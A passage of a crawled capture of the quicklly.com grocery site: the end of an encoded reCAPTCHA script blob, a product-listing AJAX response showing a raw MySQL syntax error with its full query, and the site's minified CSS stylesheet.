iMKbwqgYwoDCrMOtw7jDnxzDncOGw7zClwslwonCpxfDq8KjUgkPJRjDkcOOViPDsMOdw6YWwpTCiEgpwokvw5rCj1LCp8Oaw5vDscOuNMOoXsOPKcOyEsKHw6tTU8Kgw4DDqDVAZ8OHM8OeV8OCMcKJLRXCocO8wp16WFzCoSjDisOpw6/DhTtdwr9Cw5rDjybCrSV9woDDnsONw7/Dmnglw61/KsOnOsKSwrtWFsK0EUAMw7vCuV/DpMK6wr8qNsKQKzo2wqZywqUrJz3DvCE8w4w7w5ZjwofCon/CgEtCwpPDqBwqFF7Dk3ZCwoDCiFDDqE/[base64]/[base64]/DscOZwqVIwqE+wrHDjmjDom5ywpw7OSDDnRcDHMKWwqTDiQtDw5XCtcKAHUoIwrbCuMOiw5XCp8O3eBMLwqIzwqXDthkBH0jDhRHCmMO6w6zCmB1IZ8KpG8OLwprDr3TCs0DCicK2OxInw4N4M0/DiMOTEMOFw5rDrlDCmsOiw7NmY2Zjw57CocOVwrY3w5/DkzjCmhPDnB48w6zDiMOdw4rDrMKDwrPCvhRVwrICTMOId2zCrzvDtFEewoEoe0ovD8KUwrV5BHMwWmLCiCHCtMK6NcK6Rn/CoBAJw4xiw4jCl05Bw7o2fT/Cp8K2wq9qw5HCl8O+b3w7wo/CvMKEw7EHdsOVw7VQw5bDn8Ocwq0tw5low57CiMO/eRzCnDjCrcK9en1Ww4JQbGTCr8KsJcK2wpRww5lFwrzCjMKRw4sXwrLCqcOewrTDkk0oEC7CucKrw6jDrHRFwoVuwpPClARxwpPCoQnDosK5wrMgw4vDksO0w6AEbsO1XMOzwoLDpcOuw7dJCiM/[base64]/RjESAMKVX8Oqw6zCqjc2HsKRN8Kpw5DCmxrCi8OrfMOJfSbClMKiJsKEw40DbHwZZcKFD8OYw7bCm8O3wrBpK8KKd8Ofw60Rw6DDh8KEP03DkgtmwohyV09xw6DDtC/Cr8OVeQJpwo5cH1bDg8Kuw7jChsO7wo/CqMKuwqnDvjgOw6fCvk7CvMK3w5U1QAnDhcOhwp3CpcK9wp1LwpLDsDMmTFbDpxXColY7bWPDgisAworClj05BMO5L1dXdMKjwrHDlMOMw4bDn10XY8KtEcKqH8KBw4czBcKCGsK1wobDs0PCj8O0wrFcw53CgS8dTFTCmsOWw4NcM3s/w7ZUw58ccMK2w7TCn2ISw54/PF3DpcK7w6lOw5zCgcKCQ8KvTh5EKjxtUcOQw57CgsKzQ0FUw68Cw6PDscOfw5ULw5jDiDkGw6HCqTXCn2nClsK+woEgwqzClMKRwpstw5XDscOvw53DscOPYMODAnXDtWgLwo/CmMKTwoxEwpzDrcOgw6AJIzzDmcKmwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,238],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.quicklly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UkVR7nVlhcL2dkQkG6Zl2eQCLS9u7NYZOuP9Tt8aUvU\\u003d\x22,1,0,null,1,1762480729076,0,0,[202],null,[123,45,106,65],\x22RC-8JE1tHpufwwF-Q\x22,null,null,null,null,null,\x220dAFcWeA6gp8r9zzwhLgV4QrXxEFP4nArBxfCMfDFx_9S5F7jDua4l3yJaGmF3GKEGUnICrJJmKaqzZMAv303OFZqqutoQpWLKhQ\x22,1762563529166]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quicklly.com/ajax-list-products-detail.php
body_size: 454
content:
<div style="border: solid red 1px; margin: 2px;"><p style="margin: 0 0 2px 0; padding: 0; background-color: #DDF;"><strong style="padding: 0 3px; background-color: red; color: white;">Error:</strong> <span style="font-family: monospace;">select storeid,product_name,product_id,photo,in_stock,tbl_productprice.id,mrp_price,sell_price,size,size_type,tax_method,tax_value from tbl_product left join tbl_productprice on tbl_product.id=tbl_productprice.product_id where tbl_product.status=1 and  tbl_product.cat_id='4070' and tbl_product.id!='31363' and tbl_product.storeid in () and tbl_productprice.status=1  order by sell_price asc limit  0, 20</span></p><p style="margin: 2px;">You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and tbl_productprice.status=1  order by sell_price asc limit  0, 20' at line 1</p></div>

--- FILE ---
content_type: text/css
request_url: https://www.quicklly.com/css/stylesheet.css?v=1673010495
body_size: 18480
content:
*{margin:0;padding:0;box-sizing:border-box}p,span,td,a,li,label,input,textarea,select,h1,h2,h3,h4,h5{font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}p,span,td,a,label{font-size:14px;color:#717171}html{scroll-behavior:smooth}a{text-decoration:none}@media(max-width:420px){.clProd{width:97% !important}}.clsPgWidth{width:1140px;margin:0 auto}.referp{display:flex}.ref_box{margin:10px;padding:20px;border:1px solid #d6d6d6;border-radius:10px;height:300px}.ref_box h2{padding-bottom:40px}.refff input[type=email]{margin:15px 0;width:80%}.ref_left{width:50%}.ref_left img{width:100%}.ref_rt{width:50%}.thankyou_txt{text-align:center}.btn1{border:1px solid #bbb;border-radius:4px;padding:5px 10px}.clProd{width:270px;border:1px solid #eee;display:inline-block;outline:0;margin:5px;padding:5px}.clProd .clsProdImg{width:100%;padding:20px}.clProd .clsTitle{display:block;padding:0 15px;font-weight:500;height:33.6px}.clProd .clsStoreImg{width:55px;margin-left:5px}.clProd .clsPrice{border-left:1px solid #eee;flex:1;text-align:center;font-weight:500}.clProd .clsProdAdd,.clsProd .clsQty select{margin-right:7px;border:1px solid #eee;border-radius:4px;padding:5px 10px}.clProd>div{display:flex;align-items:center;margin-top:10px}:root{--primary-color:#28a745;--dark-primary-color:#1e8c37}input[type=text],input[type=email]{outline:0;padding:10px 12px;border-radius:4px;border:1px solid #ccc;font-weight:500;transition:.2s ease-out}input[type=text]:focus{border:1px solid var(--primary-color);transition:.2s ease-in}input[type=submit],.clsBtn{text-align:center;display:inline-block;text-decoration:none;background-color:var(--primary-color);border:0;padding:10px 15px;color:#fff;border-radius:4px;outline:0;cursor:pointer;font-weight:500;transition:.2s ease-out}input[type=submit]:hover,input[type=submit]:focus,.clsBtn:hover,.clsBtn:focus{background-color:var(--dark-primary-color);transition:.2s ease-in;color:#fff}.clsDialog{display:none;position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.55);z-index:20}.clsDialog-Box{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background-color:white;border-radius:4px;overflow-y:auto;max-height:90%;box-shadow:0 0 20px 0 rgba(0,0,0,0.28)}.clsDialog-Box a.clsClose{position:absolute;right:10px;top:10px;display:block;width:20px;height:20px;background-image:url(../images/close.png);background-size:100%;background-repeat:no-repeat;background-color:#fff;border-radius:50%;transition:.2s ease-out}.clsDialog-Box a.clsClose:hover{transform:scale(1.15);transition:.2s ease-in}.clsDialog-Box .clsContent{overflow-y:auto}.clsDialog-Box .clsFooter{padding:10px;text-align:right}.clsDialog-Box .clsFooter .clsBtn{padding:7px 15px}.slick-dots li{display:inline-block;width:10px;height:10px;border-radius:50%;border:1px solid #ccc}.slick-dots li.slick-active{border:1px solid var(--primary-color);background-color:var(--primary-color)}.slick-dots li:not(:last-child){margin-right:4px}.slick-dots li button{display:none}.slick-arrow{position:absolute;top:50%;transform:translateY(-50%);font-size:40px;cursor:pointer;font-style:normal;color:#000;z-index:2}.slick-arrow.round{display:inline-block;width:32px;height:32px;background-color:#fff;border-radius:50%;box-shadow:0 0 20px 1px rgba(0,0,0,0.13);text-align:center;line-height:.75;font-size:35px}.slick-arrow.left{left:-30px}.slick-arrow.left:hover{color:#000}.slick-arrow.right{right:-30px}.slick-arrow.right:hover{color:#000}ul.tabs{border-bottom:1px solid #ccc}ul.tabs li{display:inline-block}ul.tabs li a{display:block;outline:0;padding:10px 15px;font-weight:700}ul.tabs li.selected a{color:#000;border-bottom:2px solid var(--primary-color);margin-bottom:-1.5px}ul.tabs li a:hover{color:#000}.clsPgLoader{display:none;position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,0.6);z-index:2}.clsPgLoader span{display:inline-block;width:50px;height:50px;background-image:url(../images/loading.png);background-repeat:no-repeat;background-size:cover;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);animation:spin 2.5s linear infinite}@keyframes spin{100%{transform:translate(-50%,-50%) rotate(-360deg)}}.clsTemplate{display:none}::-webkit-scrollbar{width:5px;height:5px}::-webkit-scrollbar-track{background-color:#eee;border-right:1px solid #ddd;border-left:1px solid #ddd}::-webkit-scrollbar-thumb{background-color:#aaa;border-radius:3px}@media only screen and (max-width:1140px){.clsPgWidth{width:100%}}@media only screen and (max-width:530px){.clsDialog-Box .clsTitle h4{font-size:14px}}header{box-shadow:0 2px 6px 1px rgba(0,0,0,0.14);background-color:#f8f9fa;padding:0 15px;position:fixed;z-index:10;height:62px;width:100%}header.clsInnerHeader{display:flex;padding:0;background-color:#fff}header.sticky{position:fixed;top:0;left:0;right:0;height:auto}header .clsLogo{display:inline-block}header .clsLogo img{margin:8px 0;height:45px;vertical-align:middle;border-style:none}header.clsInnerHeader .clsLogo img{margin:8px 15px}header p,header a{margin:0;line-height:initial;color:#000}header .clsDeliveryTo{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}header .clsShoppingIn,header .clsShopByCat,header .clsAccount,header .clsCart2{padding:12px 20px}header .clsShoppingIn,header .clsShopByStore{padding:12px 20px 12px 0}header .clsShoppingIn{border-right:1px solid #ddd}header .clsShopBy>div{display:inline-block}header .clsAccount{border-right:1px solid #ddd}header .clsDeliveryTo,header .clsShoppingIn,header .clsShopByCat,header .clsShopByStore,header .clsAccount,header .clsReferbox{cursor:pointer}header .clsShoppingIn,header .clsShopByCat,header .clsShopByStore,header .clsAccount,header .clsReferbox{position:relative}header .clsDeliveryTo>span,header .clsShoppingIn>span,header .clsShopByCat>span,header .clsAccount>span{font-weight:500;font-size:15px;display:inline-block;margin-top:2px;background-repeat:no-repeat;background-image:url(../images/down-arrow-grey.png);background-size:8px;background-position:right center;padding-right:13px;color:#000}header .clsShopByStore>a{font-weight:500;font-size:15px;display:inline-block;margin-top:2px;background-repeat:no-repeat;color:#000}header .clsDeliveryTo:hover span,header .clsShoppingIn:hover span,header .clsShopByCat:hover span,header .clsShopByStore:hover span,header .clsShopByCat:hover span,header .clsAccount:hover span{background-image:url(../images/down-arrow.png)}header .clsCartSearch{position:absolute;right:200px;top:50%;transform:translateY(-50%)}header .clsCartSearch .clsCart span{display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-size:contain;background-image:url(../images/cart.png);opacity:.6}header .clsCartSearch .clsCart:hover span,header .clsCartSearch .clsSearch:hover span{opacity:1}header .clsCartSearch .clsSearch{margin-right:15px}header .clsCartSearch .clsSearch span:first-child{display:inline-table;vertical-align:middle;width:12px;height:12px;background-repeat:no-repeat;background-size:cover;background-image:url(../images/search.png);opacity:.6;margin-right:3px}header .clsCart2{display:flex;align-items:center}header .clsCart2 a{display:inline-block;width:22px;height:22px;background-repeat:no-repeat;background-size:contain;background-image:url(../images/cart.png);position:relative}header .clsCart2 span{position:absolute;background-color:var(--primary-color);display:inline-block;width:20px;height:20px;font-size:12px;color:#fff;border-radius:50%;text-align:center;line-height:19px;right:-12px;top:-8px}header .clsSearchBox{flex:1;padding:12px 0;position:relative}header .clsSearchBox input[type=text]{width:100%;height:38px;border:1px solid #ddd}header .clsSearchBox .clsSearchBtn{position:absolute;right:4px;top:50%;transform:translateY(-50%);display:inline-block;width:32px;height:32px;background-repeat:no-repeat;background-image:url(../images/search_white.png);background-size:16px;background-position:center center}header .clsLoginSignup{position:absolute;right:15px;top:50%;transform:translateY(-50%)}header .clsLoginSignup .clsItem{position:relative;display:inline-table;vertical-align:top}header .clsLoginSignup .clsItem:first-child{margin-right:10px}header .clsLoginSignup a,header .clsShopBySearch a{font-size:15px}header .clsLoginSignup a:first-child{margin-right:10px}header .clsShoppingIn:hover .clsPopUp,header .clsShopByCat:hover .clsPopUp,header .clsShopByStore:hover .clsPopUp,header .clsAccount:hover .clsPopUp,header .clsLoginSignup .clsItem:hover .clsPopUp,header .clsShopBySearch .clsGiftbox .clsReferbox:hover .clsPopUp{display:block}header .clsPopUp{padding-top:20px;display:none;position:absolute;top:80%;z-index:1}header .clsPopUp .clsContent{background-color:#fff;border:1px solid #ccc;border-radius:4px;padding:15px}header .clsLoginSignup .clsPopUp{width:170px;right:0}header .clsShopBySearch .clsPopUp{width:170px}header .clsShopBySearch .clsReferbox .clsPopUp{padding-top:15px}header .clsLoginSignup .clsPopUp ul,header .clsShopBySearch .clsPopUp ul{list-style:none}header .clsLoginSignup .clsPopUp ul li,header .clsShopBySearch .clsPopUp ul li,header .clsAccount .clsPopUp .clsContent ul li{padding:3px 0}header .clsLoginSignup .clsPopUp ul li:not(:last-child),header .clsShopBySearch .clsPopUp ul li:not(:last-child),header .clsAccount .clsPopUp .clsContent ul li:not(:last-child){border-bottom:1px solid #ddd}header .clsShoppingIn .clsPopUp{width:250px}header .clsShoppingIn .clsPopUp>p{font-weight:500;color:#000}header .clsShoppingIn .clsPopUp .clsChangePincode{margin-top:10px;position:relative}header .clsShoppingIn .clsPopUp .clsChangePincode input[type=text]{width:100% !important}header .clsShoppingIn .clsPopUp .clsChangePincode .clsBtn{position:absolute;right:4px;top:50%;transform:translateY(-50%);display:inline-block;width:32px;height:32px;background-repeat:no-repeat;background-image:url(../images/right-arrow-white.png);background-size:14px;background-position:center center}header .clsShopBySearch{flex:1}header .clsShopBySearch .clsFlex{display:flex}header .clsShopByCat .clsPopUp{width:210px}header .clsShopByCat .clsPopUp ul{list-style-type:none;display:inline-table;vertical-align:top}header .clsShopByCat .clsPopUp ul:not(:last-child){margin-right:15px}header .clsShopByStore .clsPopUp .clsContent{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px}header .clsShopByStore .clsPopUp .clsContent a{display:inline-block}header .clsPopUp .clsContent a:hover{font-weight:500}header .clsShopByStore .clsPopUp .clsContent a img{width:60px}header .clsAccount .clsPopUp{width:190px}header .clsAccount .clsPopUp .clsContent a:first-child{width:100%}header .clsAccount .clsPopUp .clsContent a:first-child:hover{color:#fff}header .clsAccount .clsPopUp .clsContent a.create-account{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;display:block}header .clsAccount .clsPopUp .clsContent ul{list-style:none}header .clsAccount .clsPopUp .clsContent ul li a:first-child:hover{color:#000}.clsMiniCart{position:fixed;top:62px;bottom:0;width:100%;right:-105%;z-index:6;transition:.4s right ease-out}.clsMiniCart.active{right:0;transition:.5s right ease-in}.clsInnerCart{position:absolute;right:0;top:0;bottom:0;width:500px;box-shadow:-2px 0 6px 1px rgba(0,0,0,0.14);background-color:#fff}.clsInnerCart .clsHead{background-color:var(--dark-primary-color);padding-top:15px;max-height:107px}.clsInnerCart .clsHead .clsCart3{color:#fff;font-weight:600;font-size:16px;background-repeat:no-repeat;background-size:contain;background-image:url(../images/cart_white.png);background-size:20px;background-position:10px center;position:relative;padding:0 10px 0 35px}.clsInnerCart .clsHead .clsCart3 span{color:#fff;position:absolute;right:10px;top:50%;transform:translateY(-50%)}.clsInnerCart .clsHead .clsSlider{margin:15px 20px 0 20px;padding:0 10px 15px 10px;position:relative}.clsInnerCart .clsHead .clsSlider .slick-arrow.left{left:-13px;top:14px;color:rgb(255 255 255 / .7)}.clsInnerCart .clsHead .clsSlider .slick-arrow.right{right:-13px;top:14px;color:rgb(255 255 255 / .7)}.clsInnerCart .clsHead .clsSlider .slick-arrow.left:hover,.clsInnerCart .clsHead .clsSlider .slick-arrow.right:hover{color:#fff}.clsInnerCart .clsHead .clsSlider .slick-arrow.right{right:-13px;top:14px}.clsInnerCart .clsHead .clsSlider a{color:rgba(255,255,255,0.9);display:inline-block;padding:10px 0;outline:0}.clsInnerCart .clsHead .clsSlider a:not(:last-child){margin-right:15px}.clsInnerCart .clsHead .clsSlider a:hover{color:#fff}.clsInnerCart .clsHead .clsSlider a.active{color:#fff;font-weight:500;border-bottom:2px solid #fff;text-decoration:none}.clsInnerCart .clsContent{padding:15px;height:calc(100% - 40px)}.clsInnerCart .clsContent>p{text-align:center;border-radius:4px;padding:10px;margin-bottom:10px}.clsInnerCart .clsContent>p.clsCartEmpty{background-color:#eee;margin-top:15px}.clsInnerCart .clsContent>p.clsMinOrderAmt{display:none;background-color:#ebffef;font-size:13px;padding:10px 5px}.clsInnerCart .clsContent>p.clsFreeDelivery b{font-weight:500}.clsInnerCart .clsContent .clsBtn{width:100%}.clsInnerCart .clsContent .clsCartProds{padding:15px 0}.clsInnerCart .clsContent .clsCartProd{display:flex;align-items:flex-start;padding:7px 0}.clsInnerCart .clsContent .clsCartProd:not(:last-child){border-bottom:1px solid #ddd}.clsInnerCart .clsContent .clsCartProd img{width:45px}.clsInnerCart .clsContent .clsCartProd .clsDetails{margin-left:10px;flex:1}.clsInnerCart .clsContent .clsCartProd .clsDetails p:first-child{font-weight:500;margin:0}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(2){margin-top:5px}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails{float:right;flex:1.5}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty{flex:1;float:left;border-radius:4px;overflow:hidden;display:inline-flex;align-items:center;background-color:#FFF;border:1px solid #f4f4f4}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(2) .setqty{float:right;border-radius:4px;overflow:hidden;display:inline-flex;align-items:center;background-color:var(--primary-color)}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(2) .setqty a{display:inline-block;color:#fff;width:18px;text-align:center}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(2) .setqty span{background-color:#fff;width:20px;border-top:1px solid var(--primary-color);border-bottom:1px solid var(--primary-color);font-size:12px;text-align:center}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(2)>a{margin-left:10px;float:right;width:16px;height:16px;background-image:url(/images/remove.png);background-repeat:no-repeat;background-size:contain;opacity:.5}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(2)>a:hover{opacity:1}.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(3){font-size:11px;margin-top:10px}.totalwarningmsg{font-size:12px;color:#3c413d;padding:10px 5px !important;margin:0 !important;background-color:#dff2e3;font-weight:600;border-radius:.3em;font-family:'Montserrat',sans-serif}p.totalorderamountbystore{font-size:14px;color:#333;margin:0 !important;padding:10px 0 6px 0 !important;font-weight:500}.clsCartStoreTemp{padding:0 10px}.clsInnerCart .clsContent .clsCartProd{display:flex;align-items:flex-start;padding:7px 10px}.prodName,.priceVal{font-size:14px;font-weight:500;color:#000;padding-bottom:5px}.priceVal1{font-size:14px;color:#000;font-weight:500;flex:1;float:right}.clsInnerCart .clsContent .clsCartProd .clsDetails .flex-child p:nth-child(3)>a{color:#000;font-size:14px;vertical-align:top;font-weight:500}.storeimg{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1);width:45px;border-radius:2px}footer{border-top:1px solid #eee;padding:45px 0 20px 0;background-color:#343a46}footer .clsLinks{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:0}footer .clsLinks h4{margin:0;padding:0;margin-bottom:18px;font-weight:500;font-size:13px;color:#fff;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased;letter-spacing:initial}footer .clsLinks ul{list-style-type:none}footer .clsLinks li:not(:last-child){margin-bottom:5px}footer .clsLinks li a{font-size:12px;letter-spacing:.5px;color:#cdcdcd}footer .clsLinks li a:hover{font-weight:600}footer .clsCopyright{margin-top:18px;text-align:center}footer .clsCopyright a{font-size:12px;color:#cdcdcd}@media only screen and (max-width:1140px){footer{padding:45px 15px 20px 15px}}@media only screen and (max-width:1050px){header.clsInnerHeader{display:block;height:auto}header.clsInnerHeader .clsLogo{display:block;width:129px}header.clsInnerHeader .clsLogo:after{content:'';position:absolute;left:0;right:0;top:62px;height:1px;border-top:1px solid #eee}header .clsShoppingIn{display:inline-block;padding:5px 0 5px 15px;border-right:0}header .clsShoppingIn p{display:inline-block}header .clsShoppingIn:after{content:'';position:fixed;left:50%;width:1px;height:18px;border-left:1px solid #ddd}header .clsShopBySearch{position:absolute;top:0;left:155px;right:80px;height:62px}header .clsShopBySearch .clsPopUp{right:-1em}header .clsAccount{border-right:0;position:absolute;right:0;top:62px;padding:5px 15px 5px 0}header .clsAccount p{display:inline-block}header .clsAccount .clsPopUp{right:10px}header .clsCart2{border-left:1px solid #ddd;position:absolute;top:0;right:0;height:61.5px}.clsMiniCart{top:0;z-index:9999}p.totalorderamountbystore{font-size:12px}.totalwarningmsg{font-weight:600 !important}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails{float:right;flex:0}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty{float:right;margin-top:8px}}@media only screen and (max-width:850px){header{height:auto}header .clsDeliveryTo{position:static;left:unset;top:unset;transform:unset;border-top:1px solid #eee;margin-top:5px;padding:5px 0}header .clsDeliveryTo p{display:inline-block}header .clsDeliveryTo span{margin-top:0;margin-left:5px}header .clsDeliveryTo a{font-size:14px}header .clsShopByStore .clsPopUp{right:10px}header .clsCartSearch{top:36%;right:15px}header .clsLoginSignup{top:unset;transform:unset;bottom:7px}header .clsLoginSignup a{font-size:14px}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails{float:right;flex:0}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty{float:right;margin-top:8px}p.totalorderamountbystore{font-size:12px}.totalwarningmsg{font-weight:600 !important}}@media only screen and (max-width:850px){header .clsShopBySearch .clsFlex{display:unset}header .clsShopBy>div:first-child{margin-right:0}header .clsShopBy .clsShopByCat{padding:5px 15px}header .clsShopBy .clsShopByStore{float:right;padding:5px 15px}header .clsShopBy .clsShopByCat p,header .clsShopBy .clsShopByStore p{display:inline-block}header .clsCart2{border-left:0}header .clsShopBySearch{border-top:1px solid #eee;position:static;top:unset;left:unset;right:unset;height:unset}header .clsShopBy .clsShopByCat:after{content:'';position:fixed;left:50%;width:1px;height:18px;border-left:1px solid #ddd}header .clsSearchBox{flex:unset;position:absolute;padding:12px 0;height:auto;top:0;left:156px;right:140px}}@media only screen and (max-width:800px){.clsMiniCart{top:0;z-index:9999}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails{float:right;flex:0}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty{float:right;margin-top:8px}.clsCartStoreTemp{padding:0 25px 0 15px}.clsInnerCart .clsContent .clsCartProd{padding:7px 25px}p.totalorderamountbystore{font-size:12px}.totalwarningmsg{font-weight:600 !important}}@media only screen and (max-width:750px){footer .clsLinks{grid-template-columns:repeat(2,1fr);grid-gap:25px}}@media only screen and (max-width:550px){header .clsLogo{width:100px}header .clsLogo img{height:35px}header .clsDeliveryTo p{display:none}header .clsDeliveryTo a{background-repeat:no-repeat;background-image:url(../images/location_grey.png);background-size:13px;background-position:0 3px;padding-left:15px}header .clsCartSearch .clsSearch span:first-child{width:16px;height:16px;margin-top:-5px}header .clsCartSearch .clsSearch span:last-child{display:none}header .clsSearchBox{padding:5px 0;height:auto;top:48px;left:15px;right:15px}header .clsCart2{height:auto}header.clsInnerHeader .clsLogo:after{top:48px}header .clsAccount{top:95px}header .clsShoppingIn{padding:50px 0 5px 15px}header .clsDeliveryTo>span,header .clsShoppingIn>span,header .clsShopByCat>span,header .clsShopByStore>span,header .clsAccount>span{font-size:13px}header .clsDeliveryTo>p,header .clsShoppingIn>p,header .clsShopByCat>p,header .clsShopByStore>p,header .clsAccount>p{font-size:13px}header .clsDeliveryTo>a,header .clsShoppingIn>a,header .clsShopByCat>a,header .clsShopByStore>a,header .clsAccount>a{font-size:13px}header .clsCart2{padding:12px 25px}header .clsAccount p{display:none}.clsMiniCart{top:0;z-index:9999}.clsInnerCart{width:100%}.clsInnerCart .clsHead{padding-top:10px;padding-bottom:5px}.clsInnerCart .clsHead .clsCart3{font-size:15px;background-size:15px;padding:0 10px 0 30px}.clsInnerCart .clsHead .clsSlider{margin:10px 20px 0 20px}.clsInnerCart .clsContent{height:calc(100% - 93px)}.clsInnerCart .clsContent>p{padding:10px}.clsInnerCart .clsContent .clsCartProds{padding:10px 0}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails{float:right;flex:0}.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty{float:right;margin-top:8px}.clsCartStoreTemp{padding:0 30px 0 15px}.clsInnerCart .clsContent .clsCartProd{padding:7px 30px 7px 15px}.totalwarningmsg{font-weight:500 !important}p.totalorderamountbystore{font-size:11px}.prodName,.priceVal,.priceVal1{font-size:13px}.clsInnerCart .clsContent .clsCartProd .clsDetails .flex-child p:nth-child(3)>a{font-size:13px}}@media only screen and (max-width:450px){footer .clsLinks{display:block;grid-template-columns:unset;grid-gap:unset}footer .clsLinks section:nth-child(1),footer .clsLinks section:nth-child(2){display:inline-table;vertical-align:top}footer .clsLinks section:nth-child(2){margin-left:65px}footer .clsLinks section:not(:last-child){margin-bottom:25px}}.clsBanner{position:relative}.clsBanner:before,.clsBanner:after,.clsTopStores:before,.clsTopStores:after{content:' ';position:absolute;top:0;bottom:0;width:15%;z-index:1}.clsBanner .clsSlider a{display:inline-block;margin-right:30px;outline:0;transition:.2s ease-out}.clsBanner .clsSlider a img{display:block;width:750px}.clsBanner .clsSlider a .clsTitle{display:inline-block;margin-top:10px;font-size:15px;font-weight:500;color:#000;text-transform:uppercase;transition:.2s ease-out}.clsBanner .clsSlider a .clsExplore{margin-top:10px;float:right;transition:.2s ease-out}.clsBanner .clsSlider a .clsExplore:after{opacity:0;content:'';display:inline-block;width:0;height:10px;background-repeat:no-repeat;background-size:cover;background-image:url(../images/right-arrow.png);transition:.2s ease-out}.clsBanner .clsSlider a:hover{transform:scale(1.02);transition:.2s ease-in}.clsBanner .clsSlider a:hover .clsTitle{color:var(--primary-color);transition:.2s ease-in}.clsBanner .clsSlider a:hover .clsExplore{color:#000;transition:.2s ease-in}.clsBanner .clsSlider a:hover .clsExplore:after{margin-left:5px;width:10px;opacity:1;transition:.2s ease-in}.clsBanner .clsPincode,.clsFoodVideo .clsPincode,.clsTiffinLanding .clsPincode{position:absolute;left:50%;top:43%;transform:translate(-50%,-50%)}.clsBanner .clsPincode input[type=text],header .clsShoppingInPopUp .clsChangePincode input[type=text],.clsFoodVideo .clsPincode input[type=text],.clsTiffinLanding .clsPincode input[type=text]{padding:15px;width:280px;background-repeat:no-repeat;background-image:url(../images/location.png);background-size:15px;background-position:15px center;padding-left:35px}.clsBanner .clsPincode input[type=submit],header .clsShoppingInPopUp .clsChangePincode a,.clsFoodVideo .clsPincode input[type=submit],.clsTiffinLanding .clsPincode input[type=submit]{position:absolute;right:5px;top:50%;transform:translateY(-50%)}.clsTopStores{position:relative;padding:45px 0;text-align:center}.clsTopStores h2{font-weight:500;font-size:22px;text-align:center}.clsTopStores .clsSlider{margin-top:20px}.clsTopStores:before,.clsTopStores:after{width:5%}.clsTopStores .clsSlider .slick-dots{margin-top:15px}.clsTopStores .clsSlider a{outline:0;display:block;margin:15px;position:relative;text-align:center}.clsTopStores .clsSlider a span{display:inline-block;width:170px;height:170px;background-color:#f7f7f8;border-radius:50%;box-shadow:0 0 20px 0 rgba(0,0,0,0.12);background-repeat:no-repeat;background-position:center center;background-size:115px}.clsCategories{padding:0 0 45px 0}.clsCategories h2{font-family:cursive;font-weight:500;font-size:22px}.clsCategories .clsGrd{margin-top:15px;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px}.clsCategories .clsGrd a{display:block;text-align:center}.clsCategories .clsGrd a div{width:374px;height:374px;overflow:hidden}.clsCategories .clsGrd a:hover div img{transform:scale(1.03);transition:.2s ease-in}.clsCategories .clsGrd a:hover span{font-weight:700}.clsCategories .clsGrd a div img{max-width:100%;transition:.2s ease-out}.clsCategories .clsGrd a span{display:inline-block;margin-top:10px;font-size:15px;font-weight:500;color:#000}.clsCategories .clsGrd a span:after{margin-left:10px;display:inline-block;content:'';width:10px;height:10px;background-repeat:no-repeat;background-size:cover;background-image:url(../images/right-arrow.png)}.clsFeatures{padding:35px 0}.clsFeatures .clsRight,.clsFeatures .clsLeft{height:600px;background-repeat:no-repeat;background-size:contain}.clsFeatures .clsRight{background-position:center right}.clsFeatures .clsLeft{background-position:center left}.clsFeatures .clsPgWidth{position:relative;height:100%}.clsFeatures .clsContent{position:absolute;top:50%;transform:translateY(-50%)}.clsFeatures .clsLeft .clsContent{left:60%}.clsFeatures .clsContent h3{font-weight:500;font-size:22px}.clsFeatures .clsContent p{margin-top:30px;font-size:15px;color:#353535;width:450px}.clsFeatures .clsContent 